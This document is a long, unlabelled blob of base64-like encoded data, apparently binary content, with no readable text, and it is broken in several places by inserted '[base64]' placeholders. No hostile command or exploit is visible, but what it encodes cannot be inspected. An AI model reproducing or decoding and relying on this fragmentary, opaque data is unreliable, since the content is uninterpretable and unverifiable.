hwJeWqJT/UGBS/[base64]/iUCf9gbAJUYEKOEvjCa3GcYx2LlCc54cnaMgQKl+p2CDD9FiOQfImaMvCBgGvljXD0Lrb89IIZ4FG9nnskXWbAqdfIrnX/[base64]/gAXPaUyUH9ar1tql8tI/XIG1PD/jSxxl6lhZiG/[base64]/38hUNNDz9A6XNlC7LoMK6+sqlsAcxS4HhXqIUAcqfNH0+K657EHetAbRHSiI534xZ/kR4Q/kqHLLcix5UDUnRB1Z18dphEYJbiAe5C+4fQrxn0ljrw9y6CK+7nXUGowsev2a6jBy27PwD/KH3cTNgmXkUNAXfCfgRyeF5oRSwa/+469oml1BK9i2kStdMBkymnxCOWuFszRFqWvACw5KA8ODq3ApGAMtIAU3kDj0Eig1IgUMKFkAOENYq4FWo7mzEjUQAz2fM3XVm7lXs73Xm7mbu8LXiAHaE3nCOrXfu8HD2Jahi8hhI9/inAID0LpjG8JmdBsiEHpiGFunhAUpv8w6qxQ6oTMk0RhCy9BBAqolO4mRbTP65rMyXTqRpIrLW6g7HikDTcnmNyP7bhM3bLrG6zrG/4BchxHcvCChfzwGzyHTNREh8RqNALQEKWJhjxDYiwmdhBAdzzm8X6HOhguih6vAQdLePZKr8TAVTJwA89DoLBH5vwEodIDjTzsDV4tsgrq1FqvBXbt9y5N9mQv9nTgCwTpDeYIC8iAxV7sCwph9n4QBW4ABYiw6ERi6JTxCJGxCZ3xGRWkIxQptp6QGDggCq/wCp1g6pxAD+5BFC5hC8GxRLIuybLP64jLDNXF+24kLVDgFsCtuYaq3HxJDtvPy6zr3Hzp/biLD4n/aXIyx/7u5f6QBAF2QDRUY4fiKxDHRDL+oZqkaXUAbmL4z03QqwEAAT8YrgE3clCOgzp4h3eiaFBgBuJcZjmcSNbcQz04LsJyJ4nE6U/2SQlMoI1oblRobI1U7zdQINWCkQZrsRh/7w1uEBMIgNZeDBUk4Od+UCiTsBkVYviSbxmhEhqt8irpJwsaghqjcAqJwR5a6vmETOo4YBujzurAURQYQS3VcpSgoqbIkNqoTR2zrUbOoixiCdzU4uzIj7rsMR/nkP24zLr0BZjgjf4kJ+6QhAEoQzJWw3Q0Y3QOkb3CimHMykveZBsa4Jt+p8Gkg3cwcTpI8hIdhQH/ysDE/6C/rMjE1kMLvkAH6sRPfmM2L+3SRAwTlAAN2AMVlMDEUI6NPEzEYpAWZ/AHkQjTfG1U2ugFkHLnvgAFJOD3inE6b4AmpHLoPIIasXI7uTMm7AE7qRAkqlDIvjILsXBuDEgp1hLJkkwMk8LrggvscmodbeSV3OUG8tLs5tFg9vEvB3Mw040eDQb+wkwP86IvoMRJ9GVxFpRJEMAc/m8HzstMRkffDvF00IQA10St7CRqQHN5BKsBPxRRFowBG87hNlHASI7jxAnmZjNkqLMYkSgDhHKh1AP1DKqyUi3VnpM4jzOJiLMFhqaN3uBqnFMCorMpUcAAilEmkBCAYqsqu/9zSqk0CRviH6pR+KKQGc4SG6NuboaAQ4rsbtQSydRygZACPrUC7HAKLHSqLKLsB1BgR5rryuLwTu8RMNmuqQxiD6eKMeyCL+7PLxpTERWRYXAIAAmxrDojMi0jFmJHCfCjixguREVzEklUUhjPeIojJRfFiSguA/XpsOakBQyLFJLoBqLgBnqhTgwCAR4DMrDkBlat1GYsOIfRBV8OiX4v9nqBA58zEWgN135NAoJxSZf0BpRVWT8KSxEiSp21SqV1WhsC+YauK5Uit57QI+SGWzuCKfpHKWaKPZVMLteU+7wigozLLiuo294lHtsw/exR/f7zHukxSMIsD4tkLxj/YzHqb0mg6xvqIRl24P/[base64]/zdWHaMXlLUXhtHnepRXgQ5nLQ2JCAALahJJg9EAXu4GmLRomVVpgTd4XwIKg3BbcUL4aCtDrs7qfoIp9OACUIQ907Rr5XM+deoM3+UsvI0Gui3cEMf99tEv8bRe+FO62BbeGKNfqyowBsZBqyFvaSg0EFa9ApBLwmQyCrAivYSIJBZxh6OeuKhTxmAXZCY5DKViIW/Q4Cl4LPewSMawZFNZc5cGesExSmhyTNd0kwR1+ZJGfVcoY5cWKQzTWqCQlBJ3hVF3dVdZmdQfhPeFYVgjgkAJiTe3nFUPoFXZDGilluJqL2AIIuACxpWUHOhc0DWCzrBGCId7tzceC+Y/yf/M3MY3u5qKy6DrIPbwmJKpSjTnXrzYHKIBfisTUSdDURvTb+9McGNDM+/[base64]/A6se2TGiIAMqWHVVdTqh8+VW75J/boWJ0Rg/uaGTdltTgmmzlUKU9yEK6EOu1iCoICmGmBG61muXIF3TNYnNAi0qCJfh1WCwaz/jMIrNjy7wYsx4CYuJef4Kw6b5Qknu9v8is0sKsTL5zWD9lmKwaTUgABd2Zzg+c2WyOQN1QAsgRRAO2Dn0SbCKhwKbKDngQBAgAZB/A7EOCwUw4QP64AQKwZD/IUtCF24Bth7sWZGXqZ/lWq2tTHV/T6Fd1mgdeq9hWOlQGfmk1uqWQgRAxPqgFymCuJSQbAk8ek1luftspD6T4Ja9jWh12f3KTV7vlW2BiamquBkIFDCq5C5I/1vuDlSE6mJgw3ghRYN+zTi+BBBMLAM2lmgMAiCw7Mk4CLhTfgGqDaWe5qmeIMHCGAyvFE9TteAXRgaQcUE2UUDGRsBYl/QfDKCCLVhyGBmZnkSZs/utNUeuH8O6/xmgyfufmfS8lbWT+Xq9Y1g7tdV/[base64]/pHlX3ivs0cv6lisctwlknaLie7iQm83HaZigmzwVnIzvOiT/30tAGjIO0lSBiAIWVoAFMn32Bb8PJ3myrMAQRrI6XjF4ZbsP5XjnnbwmSGZkhTOcZAuaNAnGhjZFBg56JbAsyayIs8dPMFAXQpyUtbMPg1nwlmg69kZTm4gv/Zuou2aNF7d7m815cWS3H4bZjOC63uam/rtiIgiCshAirhEhgbyV5kCZogpL0ipNU1sicbuZBrTp2YnlUayxLcXuAOz/MctNk63krbL7zYu2DaMs5Yfm3oqyLSQrsk72IjFlr/YAwYPTSVQwnogZxwm5s/UQsC4JyRYaoncOIEAXP7BMffxE/E2gR+HJP/4awNWQ1ogK5hFYTmrSAJw56ffNbB259jtYJvIAOiAL1dNpJ9veWnlBhE4EobYihseCi80Cfq2yDOfFyWnRGWgLFVKeyuPWyTiwa4nWzl/NvTLroQHLoG48Fr2nEGBsuuSs5VO35RA77irKzo1xBRQ03iJBH03VKVQxB4o4i42Y2HQwl+wdLxqqkX7FHCqQGau5tAHRVMoA8yuRAK4QQM2ZBvgK5BFw6bHGAZ+btTltZHPrwBWtd597yRFa8Z2uUpHythPraCHTvDfAhifrCH4LCB+L6V/51c9HvN1eX0sX2ys7fbz86F6tCKb2nLyOzpIXzPAYOojmqoFDwDKNNhAA/wEJE0XuOZCFc4HB0Z/J0zP5PSIQUQIAESxgBjfydEq4NmWkB26GRjogDGRqCsC+Ef5Bnwi7yCBb/eQEhlPV5IUH3xUV7KU5e8aRTjXTbyh/HlKv/+m1A7RVkEiAEgROn5R1CPCIMGI+iJcCGCCIYQL1yoRLFShCWMllRCwrFjxzkgQSYRSQMFjSQ0UqbMQCPDtwwZrrn897JZzQzNrjXbufMbT57/[base64]//S8H6jwwkKJECtewqhx48aPHIU0RxIoDHiSSgiGJpNSLp3mk0s2RTgUcUQJ5dM132T44IZKyeShbLIhkEw0EHRFYolbVYWAilSBBRYE0SBA1oxkmSUIIEoIchgygmiRY1277EWYFGP/aNHCGG2tVZcgQQ7JlhjIjKHDjGMpFgUKk1EGggQgXPaPAWDaZlsUaqhm5pmgsQabZ5vRcEMGnrnpWi8G3HDbZpvp5lshwKFQmW/aBSrooIQWauihiCaaHHj/[base64]/0AMW2du1ukmDXUaQCdubW6WsZ6+EdGbBCSXXIgEiqas8sost+xyot15F3Ojx0m6HXHpmcdMenqExx5C8dG30NASNWRqRZWkqhFHlnzUtEgDohArSrWyxCyEWO+E9bC//krhr8Xa5BOyH5b9IcMwqaE2bgY0ReI2MrqYLbYIWNvAVFNtpRiNZOEy7hhR6IgMHFKchddeY7xLpBJmEZ5XW4ob5gsygHzLr78tUNbHCCBYRkQhX4KJm2ttx9YwTLSxpnrEqIf2Wtue0YknmLPX6fHtu/3mp58lfyGB77+/LPzwxBdvfKLC/NNd8jYT9Oh4ykcKaXvpecepz/[base64]/JCMNcqk78pFQdMwjpAI5SvPcUY1zjFQd04hG5SkvecmThjGaJ55KSUo9/8iZHqr3j4NkjzgKIVp9GiIRpCUtI0sDkIAGFKs5nIRWKrHa/[base64]/O6oqMDEF5f6hpYZgzjLe+V3/x7FKDTSkjixvON21AhH7thsZt4RoyhR2Z2petUYaZSUWIUhAiTQAAZM+Mcy/qGAucqVIHbNqwLuyte80nWuy9hrXfGK1736Va5xvWtg/0oQwd7VsJAdbF/pKlcFSBavn6ABEkQgDar+karPSyOjnOPH0saylVFV4xiJ87zvzOy0rh3lKWnZ2kfJ7GbV2+V6tBe07/l2mEUrXyXUZz5VuWoO7WsmSuC3kpZQAiY1ia42p6u/ANqkfsX6ZkwCaE6ZpHOBojsBCOZJgvKalwQ4SO8I8omCG7SgBSgYaXzfS1/6okCHBSUFff950LIUSaNrEYO6HKAWvqBFL3wBBFuUZP+YwKylLWIYg37/[base64]/OMavw5nOL9pTnT/UoIGRgAvA9nZB0KgFwdWSK8Vpk1tD5RBOL2hbxm+8N5tf+Hb4G6BcN7whi8oodxfuO8+AXEWZASJR+Qq8LrGoMIcteVehsEXMnwR0jcIdEo0ksAHfMg5H14GdHUiohHfJJvXYAzFFMvYwz+WOxbH+MUj8xPGsfiFQmjxd1tUqglw/IIc79hlXGWOMCwNVrVeNdJolMajsdqozpLVHsaIai0J4lVP0+DKy/gGEiJQxu7IXNHKM7qPj+5KpceM0TZ/uniOzvSvKm+MNr961JPOdZlTXetRZ/Q/bEaMCCDhG5ZlAg1EsOS0jnVSyoHyysdKaZnXXciMXrnzHq13nkcv/[base64]//LQYM1Vxw9ZoOvtChw1IOKZh7FETN6B0s8qIPiYTM99lTCMEuNIgI0sGcwUAlnpHccOHM1Uxy0NHMpN4RY+FqPNkcx42RJ51o8Bz1kRBDVUymVYj07I2oIYWrAhWpIgwT/wQisxgiY9yrMtFwpAU3S1CDNoCuBqGv3sxP/4yEC9GvFpgbJJjrJZgQNJF7w9A9Y0Apr8Ad/QAaaSAY5AAC+4AuPAAA5MIoA8Ag5sAb/wG4Ddjhj8AdjsAZrkBbr4gAUZX2AQADMpwQvQFF4sSQWJQiJoAQAsC6Hw27oon6BIQZ1IQafiBdj8A9acF86pEOYMHAatlJAJESisxlERDv/uYM7P8UbQfR/[base64]/y2gXyMFX1pACrpTfBXVLu0SUeN3Iw3VUfkmBcr4YDAklw4ACG8AX+/1Tx4gT1oiXgazbNvojW1CO3qSO7sBm71hAIWAGXwigBonVCWzm1l0VO74bQ74gCaACW9gAkJAjxOoBCqTchy5g86zd2P3dBo5M/0YhGKEkS6JVf74aCq4ciZYCYGVBE8lkZP2knG3PCKpkRmokc5pk0I2ZCYJkx1pgUNogjVJnz4meMqTBHWFBCmIhc3Rd6o1giZ4aTuYaB25gcaRoBa4aILHhTRDHuQBVdKzhjzXM/GBlJ7CeEwpPkcDlU3QKnS4BKfACJWgh3PwA7jAhwkCXYDoEqUnIf8RcojGIkDb9Wv/YAShs2xpyQU9kInU5wBrAAg6xgUEQABYEHx/QABvgAog922Y8G2FoAP3JY31lU838A9Y+k9VqgPv9QXR6E9UKm6JcC+9SEJ3cRcVhUJ2gS4Ppn5Q4gs3MqS0CG7chgK4twD0ZHAFUzCY8Q+6wTYeE0SiE6ivSUV6wicwhnEv9mISIGMy1pu/+QWNQKlfIJxLFYEeQHITeHKKUnQ1R4PziXQZaXfYGZCx5KAWCKqsaoSrZaqVYFn+KQxGOILSoXcFWp+hClb12XbbmYMneJMBGZIViWj4OIPtiYTS0JBM8Gfeqaunap3+eGnMQ5DLA6pUGIRSNqz/D4qPphqdV+iTjPY8ImAPl5Ie6MopG6oHpPZb3wN5xGRMdKg+rHI+WrAEU6B5SfADskJrNFBrz7UrMipdY4MUxyJsiJij6fQlXyJeIEAIOJAGmVhCQsoFxWkC8/gPXMAFSfoCmHADvQBUXKpuVNpeW+pPVSqa9TWa5EalKBtf9KYXDlA4OSIIv2gXacpg6aeZyjhDvuAABDAGR4qKdtoCXBBt5TUZXXIC9qcbgMp/hhqbUft/9lcIInObQnWAj+qou7mOv1Op39YImJBUSiVyxYmcaOuph5KrF6ieIZmFz6pWADq3HPmB09qeGLlkrNWRovCCSUCqCdmc+Nmg6Tm4/223KNXJttN5gwvKtjgYrGzruFInHnOwDHXAWb4aoPS5nSb4n52rn59rk0UnKcYwDqU7nsYxDv9gunm0rTczdjIjoZymeJ5yCfLBlO9aTKcSlXTIEVNwPkugBEgwEiQRK573eTexIfkTo82QTdgklgiUo5RAEJDYQM2We0BafWjwAkmFCv/wAVw0AmBUbr0QBfuUbfFVslSqvl3aG+u7vivLbYi5fALVpQqmjBUlCG/wBzYbQ3rRUFAiGD3rUYOzb2PABc+nBEd6fATxBVgQbQugp6bZJQzktIWqbFJbcYcqMiCAAkQAY2XQwY/Km5FKMo0gASdMqY1QqQ74AWXLVP84hmPH2amJclWCq63xuRz0+ZLqaZ9iZ51eCEsfSAMKEA5XZ63Yynd8556Nu6vKscOQVoMFqsM0OKAjCK2URpDKEw4KQAOjmrfmiWgzGKzGoaz6Cbv/MJ4aoAEEUQ7joAFuzMbIAcfjGR5jpKAyIylpaBy7dBB+PDT1Aa+lEgFzuCodQaJUiQG3gAspigv/ylwwQQMC+5UDixMDtHrXkGzE0UAgoJZp0AqcmAMOgAVvQBkj4Du+gaUogDpYqsrq1r7r26Xypb5eurKKCV/L9wVjqgNvcJnjMlEkhG/rEkLJWMzKCBgz0IyHwwWJcIvklggo0AOyYAULAG3mpbS1uUD/[base64]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[base64]/EGqK0QSrKySjABSo6yrcruzWcOxvUAVIgpLexKzeUtMRBHMcJHD0bnD/Zo0coiDEAk7h5hMrJ/[base64]//KQ54MyBtPCjlgA74qj8HAgv9c6j9ayh2lKh3LA95LMCQeY/6IJmOirB8nLAySAIimAMdsLhf0AED6DgcCjEN5EAfAqJTMYB/4BEg4bmnesieMwlMKIQaSQYI2BEazBEamTkE0Bqtyf9IKZrQGcSxn/[base64]/g9xNiBY0Sf3NRF2wrFvPgKSkS1ewmHZUACNbVTv2zEWykOxaDVe3PO20AOvJD/[base64]/9vFv507u0lWqkHrmQ2ti8F8ekHiZIr1NVNs1AtsDsxDuVhnFx1QhY/yfoWg3dO4d1kBbdyj5poqYdqIxKREzy4QfqCq9jC6+1lQy1xQAMiNvP0L42qEagLVpABc7CxDQRgLVz27Uv9Q1hmE3JzUaC2UYCeg72C5gEGocF0i/qsA4Iyg6CGt3884pkZceBY9aDg9ZLmA3XjYD74KhpbRkJU5kkwIU5SAIaQIEkSIIH1IGR+oVfaAEOMQLj5UAiGIG8WjEbK6owTNd1fTkUkCIEtREYiQIKnVAG5VcIQFApOiquidAaqaKALRLzRYk1LNgnqSq3OQiHpbMRhdg9nDq+atGf/EmmbAAuzNGQDdml3Ngc1VGPHaoezVH+tVEfNWD9bYCL3UInSf+ytllZSTucrIyIqQMED10Ilk26pFucLdVZnc2ShSjMb2tE6PE0Ne1LbqlFZ3RczZNapdWMMW3ToLWtWhmvO5WW1dzhFw4vzatGGliGJPBaq5UWH2baH/481zqndOqtSJ0HXRPbbUM26xEA4ooM4lLbaXFh4QKNR/VaFqaW3+MDz0DbaSLNWrREaTlhriViHzZTbUiC3VBT7wvMNT5ifJGE9Yvc+HrO91K/5YA/gqk3b/yX4eivCBogYv03r3CFEBABV0jW76wo8SxA120W2XU4fczda/XdayWdMmgB4Q3e+EQJuHoVLuijc40Rj9wRjDyqrmEbGqtI6O1e740GfdX/1+6NhnuNwaxp3vvtsbBREvT1QRQwWKsSMiWokpldK66ESyXQWSwhBbfDURrlWKTsWH894P71Xxw9KnD2X6ZMYABeyhY92bVDGymxQi9Vgn/[base64]/jBodqKLFG/9bUBc+De9aEC5mNKpnzPJmHkzga4OT1/OSb4EnhtTBIOIUsaUutWIMXuIHrbeWMfFAbuYEyeKJ62AYEHaoM0JpoSIZkeGzIjmzI3lcsUlArcl7y3ZGxSRLPPl8xepIhO7I3kJJ6NqM3mJIsoWYgFVJsHkr+Bef/7WbwHcoakW1xNmByHlkhxQW4Q2comcojXVnD2eDBAQQtSAQtCGF4vmcnXYiZFeHUA+NOlNO7rFqjnp7N05YcVuiKxgucBlrwltOjvsswtW6Jdq0gDgfq1uFT3TxMo+OvzT369oresu/vMuLeik3Cxdt72TX0PmGJLuH/9ugX9tpvS+gSRmhhCP+H3ahG/[base64]/rXz2ZbtjS3nBdYBXEDnk2USKolge27uDW7L5F7unW3u55ZLJfBnsAhNH55TYbNva7xoTOPvWozv18JuJM49P9V0YKva1aTj7l5Tpm1vghYFGFCAOSBhMMb00CxqQOX/2lMHNhcO9VVcY++7aNUk6oMmWl6bUwVval8ndaNO2oyeg2Wog3ng74yWWnsJDj0eBwtQTguPXG6/cIC61XzKp/tCIM4lqPzqarD4r7DOThZn8fGwqO9MOEaA1kpQn4Wrx5NZgre2Vtvl3QGBifXsCaL4gAVYKy34hURgG0woAxqUu6Jq0ASNAi97Il6u3od/bF7WZQgA3y8PZgW1OQhFqh4RcyQhZpFEAVIggJ2UGishBZQF4S+AUd7WWAUeKtoW5zyfEZH9Vz3P7dhWYJoHYBqFSi4E7jOckikpJL7SUpYdg8JR7kPfUnx+dECwNbzFW/JG6BTe+gin9iO2bktH/3CvlVME1wxpp3VOd705Xfv+Dgyijhe/sHSjrXSnBWO//NNlR+EI31oYvnvRm2nBAHY87vTynvasj1re9No5cJ5STHvB56W8t4B8sZ9tx3D4qiX2S7/5ircO18boKChfTQ6GKvFF9uquYAZIXnHVh3cFE88ZL0971OTaVRne7V3f5V0iAHgJ6INQeYExwEI2hKsv4Miee/iN3wakgivsrewKbdDI1t5W3tHMbt4b6/ILXSoiIWYmuYEvWOYgk5K2O0M2k/mZh9AfFVkevfmjnJH+tdHbRgB6wHndftAELn8qOuc/19815MmdBAhSArW8eUNQi5KEBAD9GaMEkpaICf8BJaxoERBGjEz+cezI0YI0Cx49StMGkqO0fyZDmmwp8l/KkR9j/[base64]///917lPL5999HUL5/A/[base64]/VPYPN7TWWutmrvxD2q6jqdbaarFF/3ABbcUWqxtuu/k2x7LBzUFcGTQYVwa1IBDRnANrJEJKC9t9gQl32mEXRQbftQfBNghsd8M/X0SxXjT01ddeNPHad193+43bYnf4+ndfhtttN+CACfqIwsEtKIFegtFF4WMLOuSn34Yxwvhvh+SdWN6I4aX7XoAmdjgyhyzSg2KLKY4co4s2RoFLgDjmODOQEP8yISQDNUmQEgv94YASWkCEUEZFUwRlQv4o6lKdL1X5FVR/htkVTEwz/VGXgi7qdNVxXX2mmTO1FAEMbSUhQtZAmbUVm3e2nXVJNRVKdVJkjsUm1GNVbZNJwsyDwjJMQBGB2oUvuidNGlggyV6CJf/2z6Z5VdW4XakiZpdiI901TqynKjbZrBzd+plnxFChK69U+Gpaa625xkglsEdQG27JJqvbss2i8FsZc5SRxBzJEQGCCQSw4QB0E173hXXcRfHPvt+N114UKEiQSBnqzSdvfdGwtyK+/42LnX/9AuhdiuWPTyD7Bt5gYIILRxhhIjfkqMN1AYe88ogfpq8xivoHHpClSGQiq5F4WOS/ALWIRjZ6YH5igSOZ4ahHNfuRkIQUEYQkREmAIMXQJmK0EZpJLEVpmlRowrctWWppdzJUSHJCkjKhkFA1WROYDkWXm8yDBgpoSwaQwAi5ZKlKNuxTXKhUF7wFSmpyOcpQJqX/Q5gwAgkZaMsyaBCSrdkJbHmiEqeEIYnEjJEjnzJjY8LWkVQdJjCQ8QirVmUMDVDGMRyJlWY4QyuO6MojpImA6l6jmtfFxljHwg3ulOUs4PSOWtRKjgQ8gIU1oIEAb/hChG6QgQiNDz/kK9e5wjOddr0rGtO717mSES91fUc/49tPiswHMPShL2DYGRCCpoOwG8iPQShIxBdypKENTcyAChTgi0oUovE00D/JrJExWdYyaT6QmDCr0QR9ZMEf4UwHkGjBN3PmJAJ4EBIhHOEYkqROpWkJbFhalBp3CJcuxTMlItlTEdGCE6XEUJ/wrJI+TcKIf/ywKQpggjc+AQUY/9TBG3UAAhQ+AYOIJnShDZVoRGEAA4VCFKMenehHMyrSkEr0oRFdKEdHCtKVqpSiH90oFNrSlo0wQlJScxpNohY2xQlDjHdhHF4Y97iq+MVUHmHjUI96x8RIJladsxWtPCNVV4RmV1alAiBXsxrYuKYSXYWdsW4j1t20QJFI6B3vHLmcRrygBwQwAfMSIaHrECh6/1AX+eblnRu0oD